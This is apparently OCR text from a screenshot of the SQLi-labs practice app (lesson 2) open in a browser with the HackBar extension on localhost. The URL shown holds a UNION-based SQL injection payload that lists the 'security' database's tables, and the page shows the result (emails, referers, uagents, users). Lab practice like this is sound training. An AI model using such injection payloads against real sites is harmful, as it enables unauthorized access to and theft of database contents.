 127.0.0.1/sqlilabs/Less-2/?id=-1%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schem...
Gmail TSY244 AIchatOS
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://127.0.0.1/sqlilabs/Less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema='security' --+
Use POST method MODIFY HEADER